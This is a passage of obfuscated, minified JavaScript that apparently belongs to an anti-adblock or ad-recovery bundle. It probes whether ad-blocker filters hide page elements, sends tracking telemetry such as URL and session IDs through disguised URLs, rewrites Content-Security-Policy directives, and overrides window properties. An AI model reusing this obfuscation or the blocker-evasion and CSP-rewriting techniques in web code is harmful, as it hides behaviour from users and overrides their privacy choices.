Rf=RM;this[Rf(0x80b)]||(window[Rf(0xfa9)](this[Rf(0xc89)]),Lw(!0x1));},0xbb8);});}[Rn(0x20e)](){const Re=Rn;this[Re(0xc89)]&&window[Re(0xfa9)](this[Re(0xc89)]),this[Re(0x632)][Re(0x368)][Re(0x5d1)]=null,this[Re(0x632)][Re(0xd00)][Re(0x5d1)]=null;}static[Rn(0x1003)](Lw){const RF=Rn;S9['A'][RF(0x5dd)](Lw)[RF(0x3ea)][RF(0x655)](Lw,RF(0xa2d),async LC=>{const Rm=RF,LI=S9['A'][Rm(0x5dd)]()[Rm(0x26c)][Rm(0x5dd)][Rm(0x655)](LC);if(Rm(0xb5b)!=typeof LI||!(0x0,Sn['_'])(LI))return;const LE=(0x0,Sn['ks'])(LI);if(LE!==this[Rm(0xbeb)]&&LE!==this[Rm(0xba0)])return;const Lr=LC[Rm(0x5ee)][0x0];Lr[Rm(0xd21)]((0x0,Sn['md'])(SJ[Rm(0x273)]));const LP=await SZ[Rm(0xc7c)](Lw[Rm(0x34c)])?SJ[Rm(0xa46)]:SJ[Rm(0x440)];Lr[Rm(0xd21)]((0x0,Sn['md'])(LP));});}}(0x0,SL['A'])(SJ,Rn(0xbeb),Rn(0x759)),(0x0,SL['A'])(SJ,Rn(0xba0),Rn(0x5eb)),(0x0,SL['A'])(SJ,Rn(0x273),Rn(0x235)),(0x0,SL['A'])(SJ,Rn(0xa46),Rn(0x269)),(0x0,SL['A'])(SJ,Rn(0x440),Rn(0xf73));var SN=L(0x190b),SQ=L(0x758),Sp=L(0xff7),SV=L(0x215e),Sx=L(0x1ce9);const Su=async Lw=>(0x0,Sy['c'])(LC=>setTimeout(LC,Lw));function Si(Lw){const RY=Rn,LC=RY(0xd81)[RY(0x1d4)](Lw,'\x27'),LI=/^\s*([a-z-]*)(.*)$/i[RY(0xd45)](Lw);if(!LI)throw new Error(LC);const LE=LI[0x1]||void 0x0,Lr=[],LP=/([.:#][\w-]+|\[.+?\])/gi;let Lz=null;for(;null!==(Lz=LP[RY(0xd45)](LI[0x2]));){const LO=Lz[0x0];switch(LO[0x0]){case'.':Lr[RY(0xbf0)]({'name':RY(0x34b),'value':LO[RY(0x3d2)](0x1)});break;case'#':Lr[RY(0xbf0)]({'name':'id','value':LO[RY(0x3d2)](0x1)});break;case'[':{const Lk=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[RY(0xd45)](LO);if(!Lk)return;var LA,LG;Lr[RY(0xbf0)]({'name':Lk[0x1],'value':null!==(LA=null!==(LG=Lk[0x4])&&void 0x0!==LG?LG:Lk[0x5])&&void 0x0!==LA?LA:''});break;}default:return;}}return{'tag':LE,'attributes':Lr};}const SU={'randomUUID':Rn(0x856)!=typeof crypto&&crypto[Rn(0xfbd)]&&crypto[Rn(0xfbd)][Rn(0xda1)](crypto)};let Sb;const SM=new Uint8Array(0x10);function SR(){const Rv=Rn;if(!Sb){if(Rv(0x856)==typeof crypto||!crypto[Rv(0xd53)])throw new Error(Rv(0x214));Sb=crypto[Rv(0xd53)][Rv(0xda1)](crypto);}return Sb(SM);}const Sh=[];for(let Lw=0x0;Lw<0x100;++Lw)Sh[Rn(0xbf0)]((Lw+0x100)[Rn(0xf29)](0x10)[Rn(0x3d2)](0x1));const Sf=function(LC,LI,LE){const Rg=Rn;if(SU[Rg(0xfbd)]&&!LI&&!LC)return SU[Rg(0xfbd)]();const Lr=(LC=LC||{})[Rg(0xf01)]||(LC[Rg(0xaae)]||SR)();if(Lr[0x6]=0xf&Lr[0x6]|0x40,Lr[0x8]=0x3f&Lr[0x8]|0x80,LI){LE=LE||0x0;for(let LP=0x0;LP<0x10;++LP)LI[LE+LP]=Lr[LP];return LI;}return function(Lz,LA=0x0){const Rj=Rg;return(Sh[Lz[LA+0x0]]+Sh[Lz[LA+0x1]]+Sh[Lz[LA+0x2]]+Sh[Lz[LA+0x3]]+'-'+Sh[Lz[LA+0x4]]+Sh[Lz[LA+0x5]]+'-'+Sh[Lz[LA+0x6]]+Sh[Lz[LA+0x7]]+'-'+Sh[Lz[LA+0x8]]+Sh[Lz[LA+0x9]]+'-'+Sh[Lz[LA+0xa]]+Sh[Lz[LA+0xb]]+Sh[Lz[LA+0xc]]+Sh[Lz[LA+0xd]]+Sh[Lz[LA+0xe]]+Sh[Lz[LA+0xf]])[Rj(0xb87)]();}(Lr);},SF=LC=>{const RX=Rn;if(Object[RX(0x8d3)])return Object[RX(0x8d3)](LC);{const LI={};return LC[RX(0x3a0)]((LE,Lr)=>LI[Lr]=LE),LI;}};var Sm=L(0x848);let SY=!0x1,Sv=[],Sg=!0x0,Sj=0x1,SX='';function SW(){const RW=Rn;if(SX)return SX;try{SX=document[RW(0xf40)][RW(0x65d)](RW(0xc37))||RW(0xf0f);}catch(LC){}return SX;}let SH='',Sc=!0x1;async function ST(LC,LI,LE,Lr){const Rw=Rn;var LP;if(Sg&&LI&&async function(Lz){const Ro=a2a,LA=await async function(LG){const RT=a2a;await(0x0,Sy['c'])(async Ls=>{const RH=a2a;for(document[RH(0xd5d)]&&Ls();!document[RH(0xd5d)];)await Su(0x64);Ls();});const LO=await async function(Ls){const Rc=a2a,Ll=(0x0,S0['Wq'])({'protectUrlContext':'v7'===Ls[Rc(0x326)]||'v8'===Ls[Rc(0x326)]?{'version':Ls[Rc(0x326)],'originalHostname':Ls[Rc(0xbce)],'bidder':void 0x0,'randomize':!0x0}:Ls,'url':''[Rc(0x1d4)](S1['A'][Rc(0xd3b)],Rc(0x72b)),'endpoint':S1['A'][Rc(0xd3b)]}),Ld=await fetch(Ll);if(0xc8!==Ld[Rc(0x875)])return[];const LD=await Ld[Rc(0x382)](),n0=SN['A'][Rc(0x259)](LD);return JSON[Rc(0xcb4)](n0);}(LG),Lk=[],LB=document[RT(0xcf2)](RT(0x9e1));LB[RT(0x7d6)][RT(0xe4b)](RT(0xe7a),RT(0xf0f));const Lq=[];for(const Ls of LO){const Ll=Ls[RT(0x5ef)][RT(0x57d)](Si)[RT(0xa3d)](LD=>void 0x0!==LD),Ld=[];for(const LD of Ll){var LK;const n0=null!==(LK=LD[RT(0xc72)])&&void 0x0!==LK?LK:RT(0x9e1),n1=document[RT(0xcf2)](n0);for(const n3 of LD[RT(0x2d5)])n1[RT(0xbcf)](n3[RT(0xace)],n3[RT(0xd23)]);n1[RT(0x7d6)][RT(0xe4b)](RT(0xe7a),RT(0xffa)),n1[RT(0x7d6)][RT(0xe4b)](RT(0xf16),RT(0xada));const n2=document[RT(0xcf2)](RT(0x9e1));n2[RT(0x76d)](n1),LB[RT(0x76d)](n2),Ld[RT(0xbf0)]({'element':n1,'selector':LD,'blocked':!0x1});}Lq[RT(0xbf0)]({'id':Ls['id'],'probes':Ld});}document[RT(0xd5d)][RT(0x76d)](LB),await Su(0xa);for(const {id:n4,probes:n5}of Lq){for(const n6 of n5)RT(0xf0f)===window[RT(0x35a)](n6[RT(0xc43)])[RT(0xe7a)]&&(n6[RT(0xc51)]=!0x0);n5[RT(0xa3d)](n7=>n7[RT(0xc51)])[RT(0xe51)]/n5[RT(0xe51)]>=0.6&&Lk[RT(0xbf0)](n4);}return LB[RT(0x41e)](),Lk;}(Lz);SC(Lz,Ro(0x386),new Map([[Ro(0x4b2),LA[Ro(0xfd6)](',')]])),await Sr(Lz);}(LC),SC(LC,Rw(0xc08),new Map([[Rw(0xbf5),S1['A'][Rw(0x94c)]],[Rw(0xe16),LI?Rw(0xcd6):Rw(0xf94)],[Rw(0x4f3),LE?Rw(0xcd6):Rw(0xf94)],[Rw(0x7f9),null!==(LP=S2['A'][Rw(0x5dd)](Rw(0x7f9)))&&void 0x0!==LP?LP:''],[Rw(0x476),window[Rw(0xf54)]?Rw(0xcd6):Rw(0xf94)],[Rw(0x1025),LI?String((0x0,Sp['Ki'])()):Rw(0xcf4)]])),await Sr(LC),Lr&&!Sc){Sc=!0x0;const Lz=window[Rw(0x6c5)][Rw(0x738)][Rw(0x839)](Rw(0x817))||window[Rw(0x6c5)][Rw(0x738)][Rw(0x839)](Rw(0x6dd));let LA=So(Lz);window[Rw(0x56f)](()=>{const LG=So(Lz);LA!==LG&&(LA=LG,ST(LC,LI,LE,Lr));},0x64);}}function So(LC){const RC=Rn,LI=window[RC(0x6c5)][RC(0xa71)][RC(0x3d0)]('#')[0x0];return LC?LI[RC(0x3d0)]('?')[0x0]:LI;}async function Sw(LC,LI){const RI=Rn;SC(LC,RI(0x217),new Map([[RI(0xbf5),S1['A'][RI(0x94c)]],...LI]));}function SC(LC,LI,LE){const RE=Rn;SA(LE);const Lr=SW();if(Lr&&LE[RE(0x5c1)](RE(0xc37),Lr),S4['A'][RE(0x451)](RE(0x3e6)[RE(0x1d4)](LI,')'),SF(LE)),Sx['A'][RE(0xe8e)]())return SI(LI,LE);SE(LC,LI,LE);}const SI=(LC,LI)=>{const Rr=Rn;let LE=window;for(;LE!==LE[Rr(0x971)][Rr(0xc2f)];)LE=LE[Rr(0x971)][Rr(0xc2f)],LE[Rr(0xd21)]({'as_key':Rr(0xb1c),'event':LC,'params':LI},'*');},SE=(LC,LI,LE)=>{const RP=Rn;var Lr;LE[RP(0x5c1)](RP(0x9c0),Sj[RP(0xf29)]()),Sv[RP(0xbf0)]({'name':LI,'params':SF(LE)}),SY||(SY=!0x0,Lr=async()=>{SY=!0x1,await Sr(LC);},S9['A'][RP(0x5dd)](window)[RP(0x48e)]?S9['A'][RP(0x5dd)](window)[RP(0x48e)][RP(0x655)](window,Lr):S9['A'][RP(0x5dd)](window)[RP(0xe66)][RP(0x655)](window,Lr,0x64));};async function Sr(LC){const Rz=Rn,LI=Sv;if(Sv=[],0x0===LI[Rz(0xe51)])return;if(S1['A'][Rz(0x451)])return;if(!Sg)return;const LE=await(0x0,Sm['C8'])(LC,S1['A'][Rz(0xd3b)])?(0x0,Sm['XV'])(S1['A'][Rz(0xd3b)],0x0):S1['A'][Rz(0xd3b)],Lr=LE+Rz(0x335)[Rz(0x1d4)](location[Rz(0x361)]),LP=SN['A'][Rz(0xdeb)](JSON[Rz(0x5cf)](LI));await SQ['G'][Rz(0x970)](Rz(0x2ca),(0x0,S0['Wq'])({'protectUrlContext':'v7'===LC[Rz(0x326)]||'v8'===LC[Rz(0x326)]?{'version':LC[Rz(0x326)],'originalHostname':LC[Rz(0xbce)],'bidder':void 0x0,'randomize':!0x0}:LC,'url':Lr,'endpoint':LE}),LP);}async function SP(LC,LI,LE){const RA=Rn;let Lr=arguments[RA(0xe51)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;LE[RA(0x5c1)](RA(0x9c0),Lr[RA(0xf29)]()),SA(LE),S4['A'][RA(0x451)](RA(0x3e6)[RA(0x1d4)](LI,')'),SF(LE));const LP=S1['A'][RA(0xd3b)]+RA(0x335)[RA(0x1d4)](location[RA(0x361)]),Lz=SN['A'][RA(0xdeb)](JSON[RA(0x5cf)]([{'name':LI,'params':SF(LE)}]));await SQ['G'][RA(0x970)](RA(0x2ca),(0x0,S0['Wq'])({'protectUrlContext':'v7'===LC[RA(0x326)]||'v8'===LC[RA(0x326)]?{'version':LC[RA(0x326)],'originalHostname':LC[RA(0xbce)],'bidder':void 0x0,'randomize':!0x0}:LC,'url':LP,'endpoint':S1['A'][RA(0xd3b)]}),Lz);}function Sz(LC){const RG=Rn;Sg=Math[RG(0xf01)]()<LC,Sj=LC;}function SA(LC){const RO=Rn;LC[RO(0x5c1)](RO(0xb29),location[RO(0xa71)]),LC[RO(0x5c1)](RO(0xd8a),S1['A'][RO(0x326)]),LC[RO(0x5c1)](RO(0x710),SV['A'][RO(0x6ce)]()[RO(0xf29)]()),LC[RO(0x5c1)](RO(0xc7d),(0x0,Sp['FA'])()),LC[RO(0x5c1)](RO(0xa1e),(function(){const Rk=RO,LI=Rk(0xa1e);try{let LE=sessionStorage[Rk(0x9ed)](LI);return LE||(LE=Sf(),sessionStorage[Rk(0x3bb)](LI,LE)),LE;}catch(Lr){return'';}}())),LC[RO(0x5c1)](RO(0x5dc),SH||(SH=Sf(),SH)),LC[RO(0x5c1)](RO(0x383),Math[RO(0xd55)](performance[RO(0x713)]())[RO(0xf29)]());}function SG(LC,LI,LE,Lr){const RB=Rn;LC[RB(0xd21)]({'type':LI,'name':LE,'data':Lr},'*');}const SO=[{'description':Rn(0x342),'selectors':Rn(0xec7)[Rn(0x3d0)]('\x0a')[Rn(0x57d)](LC=>LC[Rn(0x437)]())[Rn(0xa3d)](LC=>LC[Rn(0xe51)]>0x0),'isVisible':(LC,LI)=>Rn(0xf0f)!==LI[Rn(0x35a)](LC)[Rn(0x701)](Rn(0xe7a))},{'description':Rn(0xec5),'selectors':Rn(0x2ef)[Rn(0x3d0)]('\x0a')[Rn(0x57d)](LC=>LC[Rn(0x437)]())[Rn(0xa3d)](LC=>LC[Rn(0xe51)]>0x0),'isVisible':(LC,LI)=>Rn(0xf0f)!==LI[Rn(0x35a)](LC)[Rn(0x701)](Rn(0xe7a)),'excludeHosts':[Rn(0x3a7),Rn(0x4ce),Rn(0x38c)]},{'description':Rn(0x298),'selectors':Rn(0x95f)[Rn(0x3d0)]('\x0a')[Rn(0x57d)](LC=>LC[Rn(0x437)]())[Rn(0xa3d)](LC=>LC[Rn(0xe51)]>0x0),'isVisible':(LC,LI)=>{const Rq=Rn,LE=LI[Rq(0x35a)](LC);return Rq(0x8a0)===LE[Rq(0x701)](Rq(0xa3d))||Rq(0xf0f)===LE[Rq(0x701)](Rq(0xcae));}}],Sk=Rn(0x43c),SB=LC=>{const RK=Rn;if(S9['A'][RK(0x5dd)](LC)[RK(0x76b)][RK(0x655)](LC[RK(0x34c)][RK(0x1e5)],RK(0x906)))return;const LI=LC[RK(0x34c)][RK(0xcf2)](RK(0x38b));S9['A'][RK(0x5dd)](LC)[RK(0x7a5)][RK(0x655)](LI,RK(0xace),RK(0xd05)),S9['A'][RK(0x5dd)](LC)[RK(0x550)][RK(0x655)](LC[RK(0x34c)][RK(0x1e5)],LI),S9['A'][RK(0x5dd)](LC)[RK(0x3ea)][RK(0x655)](LC,RK(0xa2d),async LE=>{const Rs=RK;if(LE[Rs(0x52b)][Rs(0x834)]!==Sk)return;LE[Rs(0x2bb)]();const Lr=await(async(LP,Lz)=>await Sq(LP,Lz))(LC,LE[Rs(0x52b)][Rs(0x361)]);LE[Rs(0x5ee)][0x0][Rs(0xd21)](Lr);});},Sq=async(LC,LI)=>{const Rl=Rn;await Su(0x64);for(const LP of SO)if((!LP[Rl(0xa9b)]||!LP[Rl(0xa9b)][Rl(0xdfd)](Lz=>LI[Rl(0x839)](Lz)))&&(!LP[Rl(0xe99)]||LP[Rl(0xe99)][Rl(0xdfd)](Lz=>LI[Rl(0x839)](Lz))))for(const Lz of LP[Rl(0x5ef)]){let LA=[];try{LA=LC[Rl(0xd5a)][Rl(0x4e5)](S9['A'][Rl(0x5dd)](LC)[Rl(0xb96)][Rl(0x655)](LC[Rl(0x34c)],Lz));}catch(LG){}if(LA[Rl(0xe51)]>0x0&&LA[Rl(0x7cf)](LO=>!LP[Rl(0xf3d)](LO,LC)))return{'isVisible':!0x1,'selector':Lz,'description':LP[Rl(0xe98)]};}const LE=LC[Rl(0xd5a)][Rl(0x4e5)](S9['A'][Rl(0x5dd)](LC)[Rl(0xb96)][Rl(0x655)](LC[Rl(0x34c)],Rl(0xe24)))[Rl(0x57d)](LO=>async function(Lk,LB){const Rd=Rl;let Lq=arguments[Rd(0xe51)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:LB[Rd(0x6c5)][Rd(0x361)];return await(LK=>(0x0,Sy['c'])(Ls=>{const RD=Rd,Ll=new MessageChannel();Ll[RD(0x368)][RD(0x5d1)]=Ld=>Ls(Ld[RD(0x52b)]),S9['A'][RD(0x5dd)](LB)[RD(0xc02)][RD(0x5dd)][RD(0x655)](LK)[RD(0xd21)]({'as_key':Sk,'hostname':Lq},'*',[Ll[RD(0xd00)]]),setTimeout(()=>Ls({'isVisible':!0x0}),0xbb8);}))(Lk);}(LO,LC));return LE[Rl(0xe51)]>0x0?await(Lr=LE,(0x0,Sy['c'])((LO,Lk)=>{const h0=Rl;let LB=0x0;Lr[h0(0x3a0)](Lq=>{const h1=h0;Lq[h1(0xb86)](LK=>{const h2=h1;LK[h2(0xf3d)]||LO(LK),++LB===Lr[h2(0xe51)]&&LO({'isVisible':!0x0});})[h1(0x919)](Lk);});})):{'isVisible':!0x0};var Lr;},SK=(LC,LI,LE,Lr)=>{const h3=Rn,LP=Date[h3(0x713)]();if(h3(0xb5b)==typeof Lr&&Lr[h3(0x9b4)](h3(0x230))&&!LI){const LA=setInterval(async()=>{const h4=h3;document[h4(0xe4f)]()&&(clearInterval(LA),Date[h4(0x713)]()-LP<0x1f4&&(Ss(LC)[h4(0x6c5)][h4(0xa71)]=LE));},0x64);return;}const Lz=setInterval(async()=>{const h5=h3;LI&&!LI[h5(0x26f)]||(clearInterval(Lz),Date[h5(0x713)]()-LP<0x1f4&&(Ss(LC)[h5(0x6c5)][h5(0xa71)]=LE));},0xa);};function Ss(LC){const h6=Rn;let LI=LC;for(;LI!==LI[h6(0x971)];)LI=LI[h6(0x971)];return LI;}function Sl(LC,LI){return(0x0,Sy['c'])((LE,Lr)=>{const h7=a2a;let LP=0x0;LC[h7(0x3a0)](Lz=>{const h8=h7;Lz[h8(0xb86)](LA=>{const h9=h8;LI(LA)&&LE(!0x0),++LP===LC[h9(0xe51)]&&LE(!0x1);})[h8(0x919)](Lr);});});}function Sd(LC){const hS=Rn;return hS(0xcd6)===LC[hS(0x65d)](hS(0xdf0));}const SD=LC=>!0x0,a0=LC=>!0x0,a1=LC=>(LI=>{const ha=Rn,LE=window[ha(0x35a)](LI);return!(!LE[ha(0x337)]||ha(0xf0f)===LE[ha(0x337)]);})(LC)&&a6(LC),a2=LC=>(LI=>{const hL=Rn;if(LI[hL(0x692)])return!0x0;const LE=window[hL(0x35a)](LI);return!(!LE[hL(0x337)]||hL(0xf0f)===LE[hL(0x337)]);})(LC)&&a6(LC),a3=Rn(0x3dc),a4=async(LC,LI)=>a6(LC)&&await(LE=>(0x0,Sy['c'])(Lr=>{const hn=Rn,LP=new MessageChannel();LP[hn(0x368)][hn(0x5d1)]=Lz=>Lr(Lz[hn(0x52b)]),S9['A'][hn(0x5dd)](LI)[hn(0xc02)][hn(0x5dd)][hn(0x655)](LE)[hn(0xd21)]({'as_key':a3},'*',[LP[hn(0xd00)]]),setTimeout(()=>Lr(!0x1),0xbb8);}))(LC),a5=LC=>{const hy=Rn;if(S9['A'][hy(0x5dd)](LC)[hy(0x76b)][hy(0x655)](LC[hy(0x34c)][hy(0x1e5)],hy(0xe1f)))return;const LI=LC[hy(0x34c)][hy(0xcf2)](hy(0x38b));S9['A'][hy(0x5dd)](LC)[hy(0x7a5)][hy(0x655)](LI,hy(0xace),hy(0x64e)),S9['A'][hy(0x5dd)](LC)[hy(0x550)][hy(0x655)](LC[hy(0x34c)][hy(0x1e5)],LI),S9['A'][hy(0x5dd)](LC)[hy(0x3ea)][hy(0x655)](LC,hy(0xa2d),async LE=>{const hZ=hy;if(LE[hZ(0x52b)][hZ(0x834)]!==a3)return;LE[hZ(0x2bb)]();const Lr=await(async LP=>{const hJ=hZ,Lz=LP[hJ(0x34c)];if(!Lz[hJ(0xd5d)])return!0x1;if([{'tagName':'a','checker':SD},{'tagName':hJ(0x8d5),'checker':a0},{'tagName':hJ(0x9e1),'checker':a1},{'tagName':hJ(0x9ff),'checker':a2}][hJ(0xdfd)](LG=>{const ht=hJ;let {tagName:LO,checker:Lk}=LG;const LB=Array[ht(0x4e5)](Lz[ht(0xd5d)][ht(0x97e)](LO))[ht(0xa3d)](Lq=>!Sd(Lq))[ht(0xaf6)](Lq=>Lk(Lq));return LB&&S4['A'][ht(0x451)](ht(0x8b6)[ht(0x1d4)](LO)),LB;}))return!0x0;const LA=[{'tagName':hJ(0xe24),'checker':a4}][hJ(0x57d)](LG=>{const hN=hJ;let {tagName:LO,checker:Lk}=LG;return Sl(Array[hN(0x4e5)](Lz[hN(0xd5d)][hN(0x97e)](LO))[hN(0xa3d)](LB=>!Sd(LB))[hN(0x57d)](LB=>Lk(LB,LP)[hN(0xb86)](Lq=>(Lq&&S4['A'][hN(0x451)](hN(0x8b6)[hN(0x1d4)](LO)),Lq))),LB=>LB);});return await Sl(LA,LG=>LG);})(LC);LE[hZ(0x5ee)][0x0][hZ(0xd21)](Lr);});},a6=LC=>{const hp=Rn,LI=LP=>{const hQ=a2a,Lz=window[hQ(0x35a)](LP);return hQ(0xf0f)!==Lz[hQ(0xe7a)]&&hQ(0xada)===Lz[hQ(0xf16)]&&parseFloat(Lz[hQ(0xb10)])>0.2;};if(!LI(LC))return!0x1;const LE=LC[hp(0x7ae)]();if(LE[hp(0xade)]<0xa||LE[hp(0xc53)]<0xa)return!0x1;let Lr=LC[hp(0xf08)];for(;Lr;){if(!LI(Lr))return!0x1;Lr=Lr[hp(0xf08)];}return!0x0;};var a7=L(0x143c);const a8=async LC=>{const hV=Rn;let {url:LI,target:LE,windowFeatures:Lr}=LC;const LP=await S9['A'][hV(0x5dd)](window)[hV(0x954)][hV(0x655)](window,LI,{'credentials':hV(0xbc4)});let Lz;Lz=LP['ok']?await LP[hV(0x382)]():(0x0,S0['EW'])(LI)?(0x0,S0['sH'])(LI)[hV(0x3b5)]:LI,SG(window,hV(0x1f2),hV(0x388),{'target':LE,'windowFeatures':Lr,'url':Lz});},a9=LC=>{const hx=Rn;let {target:LI,windowFeatures:LE,url:Lr}=LC;const LP=S9['A'][hx(0x5dd)](window)[hx(0xa10)][hx(0x655)](window,Lr,null!=LI?LI:hx(0xe1b),LE);SK(window,LP,Lr,LE);};var aS=L(0x1791);function aa(LC){const hu=Rn,LI=Object[hu(0x42b)](null),LE=LC[hu(0x3d0)](';');for(const LP of LE){var Lr;const Lz=LP[hu(0x437)]();if(!Lz)continue;const LA=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[hu(0xd45)](Lz);if(!LA||!LA[hu(0x8b9)])continue;const LG=aL(LA[hu(0x8b9)][hu(0xace)]),LO=(null!==(Lr=LA[hu(0x8b9)][hu(0x9f4)])&&void 0x0!==Lr?Lr:'')[hu(0x437)]();if(!LO){LI[LG]=[];continue;}const Lk=LO[hu(0x3d0)](/[\t\n\r\f ]+/),LB=[],Lq=new Set();for(const LK of Lk){const Ls=LK[hu(0x437)]();Ls&&(Lq[hu(0xbe0)](Ls)||(Lq[hu(0x619)](Ls),LB[hu(0xbf0)](Ls)));}if(LI[LG]){const Ll=LI[LG],Ld=[],LD=new Set();for(const n0 of[...Ll,...LB])LD[hu(0xbe0)](n0)||(LD[hu(0x619)](n0),Ld[hu(0xbf0)](n0));LI[LG]=Ld;}else LI[LG]=LB;}return{'directives':LI};}function aL(LC){const hi=Rn;return LC[hi(0x437)]()[hi(0xb87)]();}function an(LC){const hU=Rn,LI=[];for(const [LE,Lr]of Object[hU(0x2da)](LC[hU(0x7c1)])){const LP=aL(LE);Lr&&0x0!==Lr[hU(0xe51)]?LI[hU(0xbf0)](''[hU(0x1d4)](LP,'\x20')[hU(0x1d4)](Lr[hU(0xfd6)]('\x20'))):LI[hU(0xbf0)](LP);}return LI[hU(0xfd6)](';\x20');}function ay(LC){const hb=Rn,LI=LC[hb(0x7c1)][hb(0xeaf)]||LC[hb(0x7c1)][hb(0xd17)];if(!LI||0x0===LI[hb(0xe51)])return null;for(const LE of LI){const Lr=LE[hb(0x49b)](/^["']?nonce-([^'"\s]+)["']?$/);if(Lr)return Lr[0x1];}return null;}function aZ(LC,LI){const hM=Rn,LE=LI[hM(0x49b)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(LE&&(0x0,S0['Vp'])(LC)){let Lr=S1['A'][hM(0xd3b)][hM(0x2c4)](/^https?:\/\//,'');return(0x0,Sm['az'])(LC,S1['A'][hM(0xd3b)])&&(Lr=/^\d+\./i[hM(0x8b8)](Lr)?Lr[hM(0x2c4)](/^\d+\./,'*.'):'*.'+Lr),[Lr,S0['qF'],LC[hM(0xbce)],(0x0,S0['rI'])(LE[0x1],LC[hM(0xbce)]),''][hM(0xfd6)]('/');}return LI[hM(0x49b)](/^(?:https?:\/\/)?\*$/)?'*':LI;}function aJ(LC,LI){const hR=Rn;if(!(0x0,S0['Vp'])(LC))throw new Error(hR(0x47c)[hR(0x1d4)](LC));if(!LI||0x0===LI[hR(0xe51)])return;const LE=function(LA){const hh=hR;return LA[hh(0x3d0)](',')[hh(0x57d)](LG=>LG[hh(0x437)]())[hh(0xa3d)](LG=>LG[hh(0xe51)]>0x0)[hh(0x57d)](aa);}(LI);if(0x0===LE[hR(0xe51)])return;const Lr=LE[hR(0x57d)](LA=>function(LG,LO){const hf=hR,Lk={'directives':Object[hf(0x8d3)](Object[hf(0x2da)](LO[hf(0x7c1)])[hf(0x57d)](LB=>{let [Lq,LK]=LB;const Ls=function(Ll){const hm=a2a,Ld={'frame-ancestors':function(LD){const he=a2a;return(0x0,S0['Vp'])(LG)&&LG[he(0x6d1)]?[he(0x103c)+LG[he(0xbce)]]:LD[he(0x57d)](n0=>aZ(LG,n0));},'block-all-mixed-content':function(LD){const hF=a2a;return S1['A'][hF(0x451)]?null:[...LD];},'report-uri':()=>null};return Ld[Ll]?Ld[Ll]:Ll[hm(0x839)](hm(0x8f6))?LD=>(S1['A'][hm(0x451)]?LD[hm(0x57d)](n0=>hm(0x35e)===n0?hm(0x409):n0):[...LD])[hm(0x57d)](n0=>aZ(LG,n0)):null;}(Lq);return Ls?[Lq,Ls(LK)]:[Lq,[...LK]];})[hf(0xa3d)](LB=>{let [,Lq]=LB;return null!=Lq;}))};return 0x0===Object[hf(0xe7e)](Lk[hf(0x7c1)])[hf(0xe51)]?null:Lk;}(LC,LA))[hR(0xa3d)](LA=>null!=LA),LP=Lr[hR(0x57d)](ay)[hR(0xaf6)](LA=>null!=LA),Lz=function(LA){const hY=hR;return LA[hY(0x57d)](an)[hY(0xfd6)](',\x20');}(Lr);return{'protectedHeader':Lz,'scriptNonce':LP};}const aN=[],aQ={};function ap(LC,LI){const hv=Rn;if(aN[hv(0x9b4)](LI))return;const LE=LC[hv(0x1011)][hv(0xb30)](LC,LI);if(LE){if(!LE[hv(0xd68)])return;if(LE[hv(0x5dd)]||LE[hv(0x5c1)])return;}try{if(LI[hv(0x49b)](/^\d+$/))return;aQ[LI]=LC[LI],LC[hv(0x1011)][hv(0xae3)](LC,LI,{'get':function(){const hg=hv,Lr=aQ[LI];if(void 0x0===Lr){const LP=(0x0,Sn['md'])(LI),Lz=S9['A'][hg(0x5dd)](LC)[hg(0x825)][hg(0x655)](LC[hg(0x34c)],hg(0x8a7)[hg(0x1d4)](LP,'\x22]'));if(Lz)return Lz[hg(0xa4e)];const LA=S9['A'][hg(0x5dd)](LC)[hg(0xb96)][hg(0x655)](LC[hg(0x34c)],'#'+LP);if(0x1===LA[hg(0xe51)])return LA[0x0];if(LA[hg(0xe51)]>0x1)return LA;}return Lr;},'set':function(Lr){return aQ[LI]=Lr;},'configurable':!0x0});}catch(Lr){return void S4['A'][hv(0x451)](hv(0x6c2),Lr[hv(0xf29)]());}aN[hv(0xbf0)](LI);}const aV=Rn(0xac6)[Rn(0x1d4)](Rn(0x18f),Rn(0x40a));var ax=L(0x19dd);function au(LC,LI,LE,Lr,LP){const hj=Rn;return LI?LI[hj(0x3d0)]('\x20')[hj(0x57d)](Lz=>(0x0,S0['EW'])(Lz)?Lz:(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Lz,'kind':S0['MN'][hj(0xa1f)],'baseUrl':LE,'endpoint':Lr||S1['A'][hj(0xd3b)],'key':LP||(0x0,ax['x'])()}))[hj(0xfd6)]('\x20'):LI;}function ai(LC){const hX=Rn;return LC?LC[hX(0x3d0)]('\x20')[hX(0x57d)](LI=>(0x0,S0['EW'])(LI)?(0x0,S0['sH'])(LI)[hX(0x3b5)]:LI)[hX(0xfd6)]('\x20'):LC;}var aU=L(0xbc6);function ab(LC){const hW=Rn,LI=[],LE=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Lr;for(;null!==(Lr=LE[hW(0xd45)](LC));){const LP=Lr[0x1][hW(0x437)]();if(LP[hW(0x9b4)]('\x20')){const Lz=LP[hW(0x3d0)](/\s+/);LI[hW(0xbf0)]({'url':Lz[0x0],'size':Lz[0x1]});}else LI[hW(0xbf0)]({'url':LP});}return LI;}const aM=LC=>{const hH=Rn;let {protectUrlContext:LI,srcset:LE,endpoint:Lr,key:LP,kind:Lz,baseUrl:LA,urlFilter:LG}=LC;return ab(LE)[hH(0x57d)](LO=>{const hc=hH;let Lk;return Lk=LG&&!LG(LO[hc(0xb29)])?LO[hc(0xb29)]:(0x0,S0['Wq'])({'protectUrlContext':LI,'url':LO[hc(0xb29)],'key':LP,'kind':Lz,'endpoint':Lr,'baseUrl':LA}),LO[hc(0x5d7)]?''[hc(0x1d4)](Lk,'\x20')[hc(0x1d4)](LO[hc(0x5d7)]):Lk;})[hH(0xfd6)](',\x20');},aR=LC=>ab(LC)[Rn(0x57d)](LI=>{const hT=Rn,LE=(0x0,S0['EW'])(LI[hT(0xb29)])?(0x0,S0['sH'])(LI[hT(0xb29)])[hT(0x3b5)]:LI[hT(0xb29)];return LI[hT(0x5d7)]?''[hT(0x1d4)](LE,'\x20')[hT(0x1d4)](LI[hT(0x5d7)]):LE;})[Rn(0xfd6)](',\x20');function ah(LC){const ho=Rn;var LI;let 